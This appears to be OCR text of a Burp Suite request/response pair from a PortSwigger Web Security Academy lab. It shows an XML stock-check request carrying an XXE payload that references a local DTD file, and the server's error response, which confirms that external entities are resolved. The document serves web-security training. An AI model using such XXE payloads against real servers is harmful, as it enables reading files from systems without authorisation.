 Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/2
2 Host: 0a0000d00475fc27b94af8bd00e60038.web-security-academy.net
3 Cookie: session=vf7cNJyq1eGffEmbnp9PnLUIkI9faMtu
4 Content-Length: 199
5 Sec-Ch-Ua: "Not;A=Brand";v="24", "Chromium";v="128"
6 Content-Type: application/xml
7 Accept-Language: zh-CN,zh;q=0.9
8 Sec-Ch-Ua-Mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/128.0.6613.120 Safari/537.36
10 Sec-Ch-Ua-Platform: "Windows"
11 Accept: */*
12 Origin: https://0a0000d00475fc27b94af8bd00e60038.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer:
https://0a0000d00475fc27b94af8bd00e60038.web-security-academy.net/product?product
Id=2
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 <?xml version="1.0" encoding="UTF-8"?>
21 <!DOCTYPE abc [ <!ENTITY % xxe SYSTEM "file:///usr/share/yelp/dtd/docbook.dtd">
%xxe; ]>
22 <stockCheck>
<productId>
2
</productId>
<storeId>
1
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render
\n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 122
5
6 "XML parser exited with error: java.io.FileNotFoundException: /usr/share/yelp/dtd
/docbook.dtd (No such file or directory)"